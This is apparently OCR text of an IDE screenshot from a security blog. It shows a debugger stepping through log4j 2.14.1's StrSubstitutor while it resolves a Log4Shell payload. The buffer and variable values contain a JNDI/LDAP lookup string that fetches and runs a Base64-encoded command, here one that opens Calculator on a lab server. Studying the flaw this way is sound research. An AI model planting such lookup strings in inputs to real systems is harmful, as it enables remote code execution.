 log4j-core-2.14.1-sources.jar 〉 org 〉 apache 〉 logging 〉 log4j 〉 core 〉 lookup 〉 StrSubstitutor
Test
Test.java
LoggerConfig.java
AppenderControl.java
AbstractOutputStreamAppender.java
PatternLayout.java
PatternFormatter.java
MessagePatternConverter.java
Runtime.java
JndiManager.java
StrSubstitutor.java
1: Project
Ant
Maven
Database
964 nestedVarCount++;
965 pos += endMatchLen;
966 continue;
967 }
968
969 endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd); suffixMatcher: "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@6ab778a [}]" offset: 0 bufEnd: 79
970 if (endMatchLen == 0) { endMatchLen: 1
971 pos++;
972 } else {
973 // found variable end marker
974 if (nestedVarCount == 0) { nestedVarCount: 0
975 String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos - startPos - startMatchLen); varNameExpr: "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3Blbi
976 if (substitutionInVariablesEnabled = true ) { substitutionInVariablesEnabled: true
+ "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
977 er(varNameExpr);
978 substitute(event, bufName, offset: 0, bufName.length());
979 varNameExpr = bufName.toString();
980 }
981 pos += endMatchLen;
982 final int endPos = pos;
983
984 String varName = varNameExpr;
985 String varDefaultValue = null;
986
987 if (valueDelimiterMatcher != null = true ) {
988 final char [] varNameExprChars = varNameExpr.toCharArray();
989 int valueDelimiterMatchLen = 0;
990 for (int i = 0; i < varNameExprChars.length; i++) {
991 // if there's any nested variable when nested variable substitution disabled, then stop resolving name and default value.
Debug: Test
Debugger Console
Frames Threads
Variables
Memo
"main"@1 in group "main": RUNNING
substitute:976, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
this = {StrSubstitutor@1576} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {MutableLogEvent@1577}
buf = {StringBuilder@1578} "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
offset = 0
length = 79
priorVariables = null
prefixMatcher = {StrMatcher$StringMatcher@1582} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@37883b97 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@1583} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@6ab778a [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1585} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@4e3958e7 [:, -]"
substitutionInVariablesEnabled = true
top = true
altered = false
lengthChange = 0
chars = {char[79]@1952}
bufEnd = 79
pos = 78
.. Count
loaded. Lo
7: Structure
2: Favorites
initsec blog.gm7.org
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (7 minutes ago)
976:1 LF UTF-8 4 spaces